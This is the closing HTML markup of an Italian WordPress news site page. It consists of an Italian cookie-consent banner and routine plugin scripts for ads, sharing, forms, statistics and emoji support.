		<div class="cmplz-message" id="cmplz-message-1-optin">Per fornire le migliori esperienze, utilizziamo tecnologie come i cookie per memorizzare e/o accedere alle informazioni del dispositivo. Il consenso a queste tecnologie ci permetterà di elaborare dati come il comportamento di navigazione o ID unici su questo sito. Non acconsentire o ritirare il consenso può influire negativamente su alcune caratteristiche e funzioni.</div>
		<!-- categories start -->
		<div class="cmplz-categories">
			<details class="cmplz-category cmplz-functional" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Funzionale</span>
							<span class='cmplz-always-active'>
								<span class="cmplz-banner-checkbox">
									<input type="checkbox"
										   id="cmplz-functional-optin"
										   data-category="cmplz_functional"
										   class="cmplz-consent-checkbox cmplz-functional"
										   size="40"
										   value="1"/>
									<label class="cmplz-label" for="cmplz-functional-optin"><span class="screen-reader-text">Funzionale</span></label>
								</span>
								Sempre attivo							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-functional">L'archiviazione tecnica o l'accesso sono strettamente necessari al fine legittimo di consentire l'uso di un servizio specifico esplicitamente richiesto dall'abbonato o dall'utente, o al solo scopo di effettuare la trasmissione di una comunicazione su una rete di comunicazione elettronica.</span>
				</div>
			</details>

			<details class="cmplz-category cmplz-preferences" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Preferenze</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-preferences-optin"
									   data-category="cmplz_preferences"
									   class="cmplz-consent-checkbox cmplz-preferences"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-preferences-optin"><span class="screen-reader-text">Preferenze</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-preferences">L'archiviazione tecnica o l'accesso sono necessari per lo scopo legittimo di memorizzare le preferenze che non sono richieste dall'abbonato o dall'utente.</span>
				</div>
			</details>

			<details class="cmplz-category cmplz-statistics" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Statistiche</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-statistics-optin"
									   data-category="cmplz_statistics"
									   class="cmplz-consent-checkbox cmplz-statistics"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-statistics-optin"><span class="screen-reader-text">Statistiche</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-statistics">L'archiviazione tecnica o l'accesso che viene utilizzato esclusivamente per scopi statistici.</span>
					<span class="cmplz-description-statistics-anonymous">L'archiviazione tecnica o l'accesso che viene utilizzato esclusivamente per scopi statistici anonimi. Senza un mandato di comparizione, una conformità volontaria da parte del vostro Fornitore di Servizi Internet, o ulteriori registrazioni da parte di terzi, le informazioni memorizzate o recuperate per questo scopo da sole non possono di solito essere utilizzate per l'identificazione.</span>
				</div>
			</details>
			<details class="cmplz-category cmplz-marketing" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Marketing</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-marketing-optin"
									   data-category="cmplz_marketing"
									   class="cmplz-consent-checkbox cmplz-marketing"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-marketing-optin"><span class="screen-reader-text">Marketing</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-marketing">L'archiviazione tecnica o l'accesso sono necessari per creare profili di utenti per inviare pubblicità, o per tracciare l'utente su un sito web o su diversi siti web per scopi di marketing simili.</span>
				</div>
			</details>
		</div><!-- categories end -->
			</div>

	<div class="cmplz-links cmplz-information">
		<ul>
			<li><a class="cmplz-link cmplz-manage-options cookie-statement" href="#" data-relative_url="#cmplz-manage-consent-container">Gestisci opzioni</a></li>
			<li><a class="cmplz-link cmplz-manage-third-parties cookie-statement" href="#" data-relative_url="#cmplz-cookies-overview">Gestisci servizi</a></li>
			<li><a class="cmplz-link cmplz-manage-vendors tcf cookie-statement" href="#" data-relative_url="#cmplz-tcf-wrapper">Gestisci {vendor_count} fornitori</a></li>
			<li><a class="cmplz-link cmplz-external cmplz-read-more-purposes tcf" target="_blank" rel="noopener noreferrer nofollow" href="https://cookiedatabase.org/tcf/purposes/" aria-label="Read more about TCF purposes on Cookie Database">Per saperne di più su questi scopi</a></li>
		</ul>
			</div>

	<div class="cmplz-divider cmplz-footer"></div>

	<div class="cmplz-buttons">
		<button class="cmplz-btn cmplz-accept">Accetta</button>
		<button class="cmplz-btn cmplz-deny">Nega</button>
		<button class="cmplz-btn cmplz-view-preferences">Visualizza le preferenze</button>
		<button class="cmplz-btn cmplz-save-preferences">Salva preferenze</button>
		<a class="cmplz-btn cmplz-manage-options tcf cookie-statement" href="#" data-relative_url="#cmplz-manage-consent-container">Visualizza le preferenze</a>
			</div>

	
	<div class="cmplz-documents cmplz-links">
		<ul>
			<li><a class="cmplz-link cookie-statement" href="#" data-relative_url="">{title}</a></li>
			<li><a class="cmplz-link privacy-statement" href="#" data-relative_url="">{title}</a></li>
			<li><a class="cmplz-link impressum" href="#" data-relative_url="">{title}</a></li>
		</ul>
			</div>
</div>
</div>
					<div id="cmplz-manage-consent" data-nosnippet="true"><button class="cmplz-btn cmplz-hidden cmplz-manage-consent manage-consent-1">Gestisci consenso</button>

</div>			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			
	<script type="text/javascript">
		window.WPCOM_sharing_counts = {"https://ilmondodellavoro.net/10/05/2024/rider-india-assicurazione-sanitaria/":92614};
	</script>
				<link rel='stylesheet' id='nsmw-font-awesome-all-css-css' href='https://ilmondodellavoro.net/wp-content/plugins/new-social-media-widget/css/all.css?ver=6.9' media='all' />
<link rel='stylesheet' id='nsmw-bootstrap-css-css' href='https://ilmondodellavoro.net/wp-content/plugins/new-social-media-widget/css/output-bootstrap.css?ver=6.9' media='all' />
<link rel='stylesheet' id='nsmw-hover-min-css-css' href='https://ilmondodellavoro.net/wp-content/plugins/new-social-media-widget/css/hover-min.css?ver=6.9' media='all' />
<script src="https://ilmondodellavoro.net/wp-content/plugins/erlinews-for-elementor/assets/js/bootstrap.js?ver=6.9" id="bootstarp-js-js"></script>
<script src="https://ilmondodellavoro.net/wp-content/plugins/erlinews-for-elementor/assets/js/custom.js?ver=6.9" id="Custom-js"></script>
<script id="eio-lazy-load-js-before">
var eio_lazy_vars = {"exactdn_domain":"","skip_autoscale":0,"bg_min_dpr":1.1,"threshold":0,"use_dpr":1};
//# sourceURL=eio-lazy-load-js-before
</script>
<script src="https://ilmondodellavoro.net/wp-content/plugins/ewww-image-optimizer/includes/lazysizes.min.js?ver=831" id="eio-lazy-load-js" async data-wp-strategy="async"></script>
<script src="https://c0.wp.com/c/6.9/wp-includes/js/dist/hooks.min.js" id="wp-hooks-js"></script>
<script src="https://c0.wp.com/c/6.9/wp-includes/js/dist/i18n.min.js" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script src="https://ilmondodellavoro.net/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script id="contact-form-7-js-translations">
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2026-01-14 20:31:08+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"it"},"This contact form is placed in the wrong place.":["Questo modulo di contatto \u00e8 posizionato nel posto sbagliato."],"Error:":["Errore:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
</script>
<script id="contact-form-7-js-before">
var wpcf7 = {
    "api": {
        "root": "https:\/\/ilmondodellavoro.net\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
</script>
<script src="https://ilmondodellavoro.net/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script src="https://widgets.proscores.app/njs/it/prolivewidget.js?ver=1.0" id="prolivewidget-js"></script>
<script src="https://widgets.proscores.app/njs/it/prowidgetdeep.js?ver=1.0" id="prowidgetdeep-js"></script>
<script id="miga_calendar_script-js-extra">
var miga_calendar = {"miga_nonce":"e0d9f1e830","wp_url":"https://ilmondodellavoro.net/wp-admin/admin-ajax.php"};
var miga_calendar = {"miga_nonce":"e0d9f1e830","wp_url":"https://ilmondodellavoro.net/wp-admin/admin-ajax.php"};
//# sourceURL=miga_calendar_script-js-extra
</script>
<script src="https://ilmondodellavoro.net/wp-content/plugins/simple-calendar-for-elementor/widget/../scripts/main.js?ver=1.0.0" id="miga_calendar_script-js"></script>
<script src="https://c0.wp.com/c/6.9/wp-includes/js/comment-reply.min.js" id="comment-reply-js" async data-wp-strategy="async" fetchpriority="low"></script>
<script src="https://ilmondodellavoro.net/wp-content/themes/erlinews/js/general.min.js?ver=1.0" id="general-js"></script>
<script src="https://ilmondodellavoro.net/wp-content/themes/erlinews/js/columnizer.min.js?ver=1.1" id="columnizer-js"></script>
<script src="https://ilmondodellavoro.net/wp-content/themes/erlinews/js/theia-sticky-sidebar-min.js?ver=1.2" id="theia-sticky-sidebar-js"></script>
<script src="https://ilmondodellavoro.net/wp-content/plugins/3d-flipbook-dflip-lite/assets/js/dflip.min.js?ver=2.4.20" id="dflip-script-js"></script>
<script src="https://ilmondodellavoro.net/wp-content/plugins/advanced-ads/admin/assets/js/advertisement.js?ver=2.0.16" id="advanced-ads-find-adblocker-js"></script>
<script src="https://ilmondodellavoro.net/wp-content/plugins/mega_main_menu/src/js/frontend.js?ver=2.2.2" id="mmm_menu_functions-js"></script>
<script id="advanced-ads-pro-main-js-extra">
var advanced_ads_cookies = {"cookie_path":"/","cookie_domain":""};
var advadsCfpInfo = {"cfpExpHours":"3","cfpClickLimit":"3","cfpBan":"7","cfpPath":"","cfpDomain":"","cfpEnabled":""};
//# sourceURL=advanced-ads-pro-main-js-extra
</script>
<script src="https://ilmondodellavoro.net/wp-content/plugins/advanced-ads-pro/assets/dist/advanced-ads-pro.js?ver=3.0.8" id="advanced-ads-pro-main-js"></script>
<script src="https://ilmondodellavoro.net/wp-content/plugins/advanced-ads-slider/public/assets/js/unslider.min.js?ver=2.0.2" id="unslider-js-js"></script>
<script src="https://ilmondodellavoro.net/wp-content/plugins/advanced-ads-slider/public/assets/js/jquery.event.move.js?ver=2.0.2" id="unslider-move-js-js"></script>
<script src="https://ilmondodellavoro.net/wp-content/plugins/advanced-ads-slider/public/assets/js/jquery.event.swipe.js?ver=2.0.2" id="unslider-swipe-js-js"></script>
<script id="advanced-ads-sticky-footer-js-js-extra">
var advanced_ads_sticky_settings = {"check_position_fixed":"","sticky_class":"MdL-sticky","placements":[]};
//# sourceURL=advanced-ads-sticky-footer-js-js-extra
</script>
<script src="https://ilmondodellavoro.net/wp-content/plugins/advanced-ads-sticky-ads/assets/dist/sticky.js?ver=2.0.3" id="advanced-ads-sticky-footer-js-js"></script>
<script id="advadsTrackingScript-js-extra">
var advadsTracking = {"impressionActionName":"aatrack-records","clickActionName":"aatrack-click","targetClass":"MdL-target","blogId":"1","frontendPrefix":"MdL-"};
//# sourceURL=advadsTrackingScript-js-extra
</script>
<script src="https://ilmondodellavoro.net/wp-content/plugins/advanced-ads-tracking/assets/dist/tracking.js?ver=3.0.8" id="advadsTrackingScript-js"></script>
<script src="https://ilmondodellavoro.net/wp-content/plugins/advanced-ads-tracking/assets/dist/delayed.js?ver=3.0.8" id="advadsTrackingDelayed-js"></script>
<script src="https://www.google.com/recaptcha/api.js?render=6LdLYs8lAAAAAORVF_mfFFN0a6CPV_iXA1oKaVIR&amp;ver=3.0" id="google-recaptcha-js"></script>
<script src="https://c0.wp.com/c/6.9/wp-includes/js/dist/vendor/wp-polyfill.min.js" id="wp-polyfill-js"></script>
<script id="wpcf7-recaptcha-js-before">
var wpcf7_recaptcha = {
    "sitekey": "6LdLYs8lAAAAAORVF_mfFFN0a6CPV_iXA1oKaVIR",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
//# sourceURL=wpcf7-recaptcha-js-before
</script>
<script src="https://ilmondodellavoro.net/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.1.4" id="wpcf7-recaptcha-js"></script>
<script id="eael-general-js-extra">
var localize = {"ajaxurl":"https://ilmondodellavoro.net/wp-admin/admin-ajax.php","nonce":"76bdadb4d3","i18n":{"added":"Added ","compare":"Compare","loading":"Loading..."},"eael_translate_text":{"required_text":"is a required field","invalid_text":"Invalid","billing_text":"Billing","shipping_text":"Shipping","fg_mfp_counter_text":"of"},"page_permalink":"https://ilmondodellavoro.net/10/05/2024/rider-india-assicurazione-sanitaria/","cart_redirectition":"","cart_page_url":"","el_breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet verticale","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet orizzontale","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}};
//# sourceURL=eael-general-js-extra
</script>
<script src="https://ilmondodellavoro.net/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/js/view/general.min.js?ver=6.5.7" id="eael-general-js"></script>
<script id="jetpack-stats-js-before">
_stq = window._stq || [];
_stq.push([ "view", {"v":"ext","blog":"216744696","post":"92614","tz":"1","srv":"ilmondodellavoro.net","j":"1:15.4"} ]);
_stq.push([ "clickTrackerInit", "216744696", "92614" ]);
//# sourceURL=jetpack-stats-js-before
</script>
<script src="https://stats.wp.com/e-202604.js" id="jetpack-stats-js" defer data-wp-strategy="defer"></script>
<script id="cmplz-cookiebanner-js-extra">
var complianz = {"prefix":"cmplz_","user_banner_id":"1","set_cookies":[],"block_ajax_content":"","banner_version":"89","version":"7.4.4.2","store_consent":"","do_not_track_enabled":"1","consenttype":"optin","region":"eu","geoip":"","dismiss_timeout":"","disable_cookiebanner":"","soft_cookiewall":"1","dismiss_on_scroll":"","cookie_expiry":"365","url":"https://ilmondodellavoro.net/wp-json/complianz/v1/","locale":"lang=it&locale=it_IT","set_cookies_on_root":"","cookie_domain":"","current_policy_id":"33","cookie_path":"/","categories":{"statistics":"statistiche","marketing":"marketing"},"tcf_active":"","placeholdertext":"Fai clic per accettare i cookie {category} e abilitare questo contenuto","css_file":"https://ilmondodellavoro.net/wp-content/uploads/complianz/css/banner-{banner_id}-{type}.css?v=89","page_links":{"eu":{"cookie-statement":{"title":"Cookie Policy ","url":"https://ilmondodellavoro.net/cookie-policy-ue/"},"privacy-statement":{"title":"Privacy Policy","url":"https://ilmondodellavoro.net/privacy-policy/"}}},"tm_categories":"","forceEnableStats":"","preview":"","clean_cookies":"","aria_label":"Fai clic per accettare i cookie {category} e abilitare questo contenuto"};
//# sourceURL=cmplz-cookiebanner-js-extra
</script>
<script defer src="https://ilmondodellavoro.net/wp-content/plugins/complianz-gdpr/cookiebanner/js/complianz.min.js?ver=1765960622" id="cmplz-cookiebanner-js"></script>
<script id="cmplz-cookiebanner-js-after">
		if ('undefined' != typeof window.jQuery) {
			jQuery(document).ready(function ($) {
				$(document).on('elementor/popup/show', () => {
					let rev_cats = cmplz_categories.reverse();
					for (let key in rev_cats) {
						if (rev_cats.hasOwnProperty(key)) {
							let category = cmplz_categories[key];
							if (cmplz_has_consent(category)) {
								document.querySelectorAll('[data-category="' + category + '"]').forEach(obj => {
									cmplz_remove_placeholder(obj);
								});
							}
						}
					}

					let services = cmplz_get_services_on_page();
					for (let key in services) {
						if (services.hasOwnProperty(key)) {
							let service = services[key].service;
							let category = services[key].category;
							if (cmplz_has_service_consent(service, category)) {
								document.querySelectorAll('[data-service="' + service + '"]').forEach(obj => {
									cmplz_remove_placeholder(obj);
								});
							}
						}
					}
				});
			});
		}
    
    
		
			document.addEventListener("cmplz_enable_category", function(consentData) {
				var category = consentData.detail.category;
				var services = consentData.detail.services;
				var blockedContentContainers = [];
				let selectorVideo = '.cmplz-elementor-widget-video-playlist[data-category="'+category+'"],.elementor-widget-video[data-category="'+category+'"]';
				let selectorGeneric = '[data-cmplz-elementor-href][data-category="'+category+'"]';
				for (var skey in services) {
					if (services.hasOwnProperty(skey)) {
						let service = skey;
						selectorVideo +=',.cmplz-elementor-widget-video-playlist[data-service="'+service+'"],.elementor-widget-video[data-service="'+service+'"]';
						selectorGeneric +=',[data-cmplz-elementor-href][data-service="'+service+'"]';
					}
				}
				document.querySelectorAll(selectorVideo).forEach(obj => {
					let elementService = obj.getAttribute('data-service');
					if ( cmplz_is_service_denied(elementService) ) {
						return;
					}
					if (obj.classList.contains('cmplz-elementor-activated')) return;
					obj.classList.add('cmplz-elementor-activated');

					if ( obj.hasAttribute('data-cmplz_elementor_widget_type') ){
						let attr = obj.getAttribute('data-cmplz_elementor_widget_type');
						obj.classList.removeAttribute('data-cmplz_elementor_widget_type');
						obj.classList.setAttribute('data-widget_type', attr);
					}
					if (obj.classList.contains('cmplz-elementor-widget-video-playlist')) {
						obj.classList.remove('cmplz-elementor-widget-video-playlist');
						obj.classList.add('elementor-widget-video-playlist');
					}
					obj.setAttribute('data-settings', obj.getAttribute('data-cmplz-elementor-settings'));
					blockedContentContainers.push(obj);
				});

				document.querySelectorAll(selectorGeneric).forEach(obj => {
					let elementService = obj.getAttribute('data-service');
					if ( cmplz_is_service_denied(elementService) ) {
						return;
					}
					if (obj.classList.contains('cmplz-elementor-activated')) return;

					if (obj.classList.contains('cmplz-fb-video')) {
						obj.classList.remove('cmplz-fb-video');
						obj.classList.add('fb-video');
					}

					obj.classList.add('cmplz-elementor-activated');
					obj.setAttribute('data-href', obj.getAttribute('data-cmplz-elementor-href'));
					blockedContentContainers.push(obj.closest('.elementor-widget'));
				});

				/**
				 * Trigger the widgets in Elementor
				 */
				for (var key in blockedContentContainers) {
					if (blockedContentContainers.hasOwnProperty(key) && blockedContentContainers[key] !== undefined) {
						let blockedContentContainer = blockedContentContainers[key];
						if (elementorFrontend.elementsHandler) {
							elementorFrontend.elementsHandler.runReadyTrigger(blockedContentContainer)
						}
						var cssIndex = blockedContentContainer.getAttribute('data-placeholder_class_index');
						blockedContentContainer.classList.remove('cmplz-blocked-content-container');
						blockedContentContainer.classList.remove('cmplz-placeholder-' + cssIndex);
					}
				}

			});
		
		
//# sourceURL=cmplz-cookiebanner-js-after
</script>
<script id="sharing-js-js-extra">
var sharing_js_options = {"lang":"en","counts":"1","is_stats_active":"1"};
//# sourceURL=sharing-js-js-extra
</script>
<script src="https://c0.wp.com/p/jetpack/15.4/_inc/build/sharedaddy/sharing.min.js" id="sharing-js-js"></script>
<script id="sharing-js-js-after">
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-facebook' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-facebook' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomfacebook', 'menubar=1,resizable=1,width=600,height=400' );
						return false;
					}
				} );
			} )();
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-x' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-x' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomx', 'menubar=1,resizable=1,width=600,height=350' );
						return false;
					}
				} );
			} )();
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-linkedin' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-linkedin' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomlinkedin', 'menubar=1,resizable=1,width=580,height=450' );
						return false;
					}
				} );
			} )();
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-telegram' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-telegram' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomtelegram', 'menubar=1,resizable=1,width=450,height=450' );
						return false;
					}
				} );
			} )();
//# sourceURL=sharing-js-js-after
</script>
        <script data-cfasync="false">
            window.dFlipLocation = 'https://ilmondodellavoro.net/wp-content/plugins/3d-flipbook-dflip-lite/assets/';
            window.dFlipWPGlobal = {"text":{"toggleSound":"Audio on\/off","toggleThumbnails":"Visualizza miniature","toggleOutline":"Toggle Outline\/Bookmark","previousPage":"Previous Page","nextPage":"Next Page","toggleFullscreen":"Visualizza a schermo intero","zoomIn":"Zoom In","zoomOut":"Zoom Out","toggleHelp":"Toggle Help","singlePageMode":"Modalit\u00e0 pagina singola","doublePageMode":"Double Page Mode","downloadPDFFile":"Scarica PDF","gotoFirstPage":"Vai alla prima pagina","gotoLastPage":"Vai all'ultima pagina","share":"Condividi","mailSubject":"I wanted you to see this FlipBook","mailBody":"Check out this site {{url}}","loading":"DearFlip: Caricamento"},"viewerType":"flipbook","moreControls":"download,pageMode,startPage,endPage,sound","hideControls":"","scrollWheel":"false","backgroundColor":"#777","backgroundImage":"","height":"auto","paddingLeft":"20","paddingRight":"20","controlsPosition":"bottom","duration":800,"soundEnable":"true","enableDownload":"true","showSearchControl":"false","showPrintControl":"false","enableAnnotation":false,"enableAnalytics":"false","webgl":"true","hard":"none","maxTextureSize":"1600","rangeChunkSize":"524288","zoomRatio":1.5,"stiffness":3,"pageMode":"0","singlePageMode":"0","pageSize":"0","autoPlay":"false","autoPlayDuration":5000,"autoPlayStart":"false","linkTarget":"2","sharePrefix":"flipbook-"};
        </script>
      <script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://ilmondodellavoro.net/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://ilmondodellavoro.net/wp-includes/js/wp-emoji-loader.min.js
</script>
